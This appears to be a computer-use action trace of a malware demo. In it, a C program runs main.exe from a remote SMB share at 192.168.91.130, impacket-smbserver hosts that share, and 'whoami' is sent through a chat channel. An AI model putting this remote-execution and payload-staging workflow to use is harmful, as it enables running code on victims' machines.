
text(system("\\\\192.168.91.130\\smb\\main.exe");)

click(120, 157)
text(//)

Add printf("asd"); below it and recompile the program.
text(pri)

text(ntf("asd");)

click(285, 30)

key(Delete)

Run 'impacket-smbserver smb . -ts -debug -smb2support' in the stage folder.
text(impacket-psexec)

text(impacket-smbserver smb . -ts -debug -smb2support)

click(669, 7)

Select earlier messages, then type 'whoami' in the #demo message box.
drag(146, 77, 437, 128)

text(whoami)

mouse_move(285, 373)

Scroll Task Manager's process list to review the two running main.exe entries.
scroll(down, 3)

scroll(down, 3)

Select test.exe on the desktop and move to the Windows 10 client machine.
click(437, 128)

click(174, 582)

click(668, 8)
